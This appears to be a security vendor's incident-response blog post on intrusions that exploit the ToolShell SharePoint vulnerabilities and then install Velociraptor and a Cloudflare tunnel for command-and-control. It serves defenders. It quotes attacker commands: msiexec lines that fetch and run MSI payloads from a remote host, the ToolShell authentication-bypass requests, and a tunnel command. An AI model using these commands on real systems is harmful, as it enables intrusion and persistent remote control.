Acknowledgements: Special thanks to Ben Folland, Anna Pham, Michael Tigges, and Anton Ovrutsky for contributing to this investigation and writeup.

We recently outlined an incident on November 12 where threat actors exploited a vulnerability in Windows Server Update Services (WSUS) before installing a legitimate open source tool called Velociraptor. Velociraptor is a digital forensics and incident response (DFIR) tool that we have seen threat actors abuse recently in attacks in order to set up command-and-control (C2) communications.

Beyond this most recent incident, the Huntress SOC investigated and reported three incidents through September and November that involved the threat actor installing Velociraptor and using it for C2 of impacted endpoints. Some of the top takeaways from these investigations include:

-



We found various overlapping Indicators of Compromise (IoC) across these three incidents, as well as marked differences in techniques that the threat actors used. For instance, we saw the same Cloudflare tunnel token account tag, and the same download source for installed MSI files, being used across different incidents.

-

We also saw some techniques used across these three incidents that have been previously documented for attacks involving Velociraptor, such as potential links to ToolShell vulnerabilities for initial access and using encoded PowerShell commands to download Visual Studio Code (code.exe).

-

One of the incidents involved the Warlock ransomware and included a hostname that had been previously identified in August in a Singapore government security advisory, which pointed to activity by Storm-2603, a financially motivated threat cluster.

Below is an overview of each of the incidents, including the similarities and differences that we saw.

Figure 1: Three recent incidents where Velociraptor was abused

Incident 1

On September 9, the Huntress SOC reported that an endpoint of a customer in the agriculture field had been observed with malicious tools being installed.

Following the initial detections, a deeper investigation ensued, and illustrated that the threat actor had installed OpenSSH, then Velociraptor. These installations were the result of the following commands:

msiexec /q /i https://royal-boat-bf05.qgtxtebl.workers.dev/ssh.msi

msiexec /q /i https://royal-boat-bf05.qgtxtebl.workers.dev/v3.msi

A timeline created from Windows Event Log records indicated that the above commands succeeded, based on the subsequent MsiInstaller records indicating successful installation, and Service Control Manager records indicating the installation of Windows services.

This customer had installed Microsoft Defender for Endpoint (MDE) and had apparently enabled network protection, evidenced by Microsoft-Windows-Windows Defender/1125 records in the Windows Defender Event Log. These event records appeared in a timeline at the same time that the installations of OpenSSH and Velociraptor were initiated, and indicated that the parent for the msiexec.exe process was as follows:

w3wp.exe -ap "SharePoint - [REDACTED]443" -v "v4.0" -l "webengine4.dll" -a \\.\pipe\iis… -h "C:\inetpub\temp\apppools\SharePoint - [REDACTED]443\SharePoint - [REDACTED]443.config" -w "" -m 0

These detections indicate that the installations likely occurred via a compromised SharePoint instance.

Reviewing the web server's Internet Information Services (IIS) logs, Huntress analysts were able to identify the culprit: ToolShell, a SharePoint vulnerability chain actively being exploited in the wild that allows attackers to achieve remote code execution without any credentials. The exploit works by first bypassing authentication (CVE-2025-49706) through a specially-crafted HTTP request to /_layouts/15/ToolPane.aspx, which contains a Referer header set to /_layouts/SignOut.aspx (which can be seen below).

2025-09-09 02:07:20 <REDACTED> POST /_layouts/15/ToolPane.aspx/ DisplayMode=Edit&a=/ToolPane.aspx 443 - 38.54.16[.]179 Mozilla/5.0+(Macintosh;+Intel+Mac+OS+X+11_3)+AppleWebKit/605.1.15+(KHTML,+like+Gecko)+Version/14.1+Safari/605.1.15 /_layouts/SignOut.aspx 200 0 0 579

2025-09-09 02:07:21 <REDACTED> POST /_layouts/15/ToolPane.aspx/ DisplayMode=Edit&a=/ToolPane.aspx 443 - 38.54.16[.]179 Mozilla/5.0+(Fedora;+Linux+x86_64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/129.0.0.0+Safari/537.36 /_layouts/SignOut.aspx 200 0 0 455

The ToolShell chain details how once authentication is bypassed, attackers chain a second vulnerability for remote code execution (CVE-2025-49704), as seen in this blog post by Viettel Cyber Security.

To simplify the process, attackers have been observed in the wild using this exploit chain to upload a more traditional malicious .aspx web shell into the /_layouts/15/ directory. The attacker can then use this web shell to execute arbitrary commands on the server.

In our case, it appears the threat actor may have modified start.aspx to act as a web shell. Note that start.aspx is a default landing page included with SharePoint installations; however, POST requests, like those shown above, to this file are unusual.



We can see a portion of the relevant malicious requests from the SharePoint Servers IIS logs for this incident below:





After using the POST requests to install the MSI files, the threat actor then logged into the endpoint via RDP, using an account named adminbak2, then installed a Cloudflare tunnel, as seen in the following Windows Event Log record:

Service Control Manager/7045;Cloudflared agent,"C:\Program Files (x86)\cloudflared\cloudflared.exe" tunnel run --token [REDACTED]

For threat actors, the purpose of this technique is to tunnel C2 traffic out of the network through "known good" domains. Notably, the token account tag from this Cloudflare tunnel (which we have redacted) was also found being used in a separate incident on November 5, which we refer to as “Incident 3” in this blog post.



The attacker also attempted to install a tool named SecurityCheck, via an MSI file, which was detected by both Windows Defender and Sophos, and quarantined by Windows Defender.

Both the Cloudflare and SecurityCheck installations originated from the same remote location as the OpenSSH and Velociraptor installations, but were not accompanied by the MDE records observed with the previous installations.

The quarantined SecurityCheck MSI file could not be recovered from the endpoint, but the Sophos detection included several hashes, one of which was found on VirusTotal. The results of the search are illustrated in Figure 3.

Finally, the threat actor was seen authenticating to a user account separate from adminbak2 and running ADExplorer64.exe from that account, as well as domain enumeration commands (C:\Windows\system32\net1 group "domain admins" /do) likely aimed at scoping out more information about the organization’s domains and Active Directory configuration.

Incident 2

While most of the incidents we investigated involve downstream customers, on September 15, the Huntress SOC identified malicious activity originating directly from a Managed Service Provider’s own network. An important note is that Huntress had sent an earlier incident report in July to the partner regarding this same SharePoint server. At that time, we observed active ToolShell attempts exploiting CVE-2025-53770 and CVE-2025-53771. That activity included attempts to drop a web shell within the SharePoint instance, although even after the initial reporting, this vulnerability remained unpatched.

On September 15, Huntress was alerted to suspicious activity on the same host. Our investigation quickly identified suspicious web requests from 91.236.230[.]76 to start.aspx as illustrated in Figure 4.

The file being located in the /_layouts/15/ directory is a clear telltale sign that this is once again the ToolShell vulnerability chain being exploited, using it for initial access by planting a web shell in the SharePoint directory.





This web shell allows the threat actor to run commands on the host, which they promptly used to run the command illustrated in Figure 5.

For clarity, the observed command appears as follows:

msiexec /q /i https[:]//royal-boat-bf05.qgtxtebl.workers[.]dev/v3.msi



This command downloaded and executed the “Microsoft Software Installer” file v3.msi. The parent process was the w3wp.exe instance that ran the SharePoint installation, meaning it was running as a service account with Administrator privileges. The process itself was followed by a series of MsiInstaller and Service Control Manager Windows Event Log records indicating the successful installation of Velociraptor as a Windows service, as shown in Figure 6.

As Velociraptor was configured as a service, this gave it both persistence and privilege; automatically launching on startup as the SYSTEM user. This is the primary goal for a threat actor post initial access–and in this case they achieved it in one step.



